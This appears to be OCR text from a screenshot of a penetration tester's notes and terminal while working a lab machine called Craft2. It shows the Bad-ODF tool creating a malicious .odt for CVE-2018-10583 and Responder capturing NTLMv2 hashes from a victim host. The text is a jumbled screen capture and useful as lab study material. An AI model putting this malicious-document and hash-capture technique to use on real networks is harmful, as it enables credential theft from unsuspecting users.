 Menu Applications Places System tmux Dashboard - Brave Exploit - hacking - ... NTLM Credential T... ~/workspace/provi...
tmux
tmux 84x45
[100/298]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [192.168.45.218]
Responder IPv6 [fe80::337c:fe94:a6a5:72fd]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-YSEKTO33ZFM]
Responder Domain Name [ANQQ.LOCAL]
Responder DCE-RPC Port [46574]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 192.168.228.188
[SMB] NTLMv2-SSP Username : CRAFT2\thecybergeek
[SMB] NTLMv2-SSP Hash : thecybergeek::CRAFT2:85836f4fd68397f2:30ECC7D15850390A5D
[SMB] NTLMv2-SSP Client : 192.168.228.188
[SMB] NTLMv2-SSP Username : CRAFT2\thecybergeek
[SMB] NTLMv2-SSP Hash : thecybergeek::CRAFT2:33a8bd3291d008d9:434352489C6C033CF0
tmux 0:vpn 1:zsh 2:[tmux] tun0: 192.168.45.218 | dynamo@parrot
HacktheBox Academy
Journey to OSCP
Other
PwnedLabs
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Boolean
Broker
Busqueda
Craft
Craft2
enum
external
evidence
80 - http
135 - msrpc
445 - samba
Untitled 6 1
internal
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Pc
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
hacking
Exploit
Showcase / Craft2 / Exploit
Exploit
dynamo@parrot [16:53:44] [~/Tools/badodf] [master *]
-> % python3 badodt.py
Bad-ODF
Create a malicious ODF document help leak NetNTLM Creds
By Richard Davy
@rd_pentest
Python3 version by @gustanini
www.secureyourit.co.uk
Please enter IP of listener: 192.168.45.218
/home/dynamo/Tools/badodf/bad.odt successfully created
dynamo@parrot [16:53:54] [~/Tools/badodf] [master *]
-> %
CVE-2018-10583
As explained in this blog We can upload a malicious .odt file
which will allow us to listen using responder and get an ntlm
sudo responder
43 words 296 characters